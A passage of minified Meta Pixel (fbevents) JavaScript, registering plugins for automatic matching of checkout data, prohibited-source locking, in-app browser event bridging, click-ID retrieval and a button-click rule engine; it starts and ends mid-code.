return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var 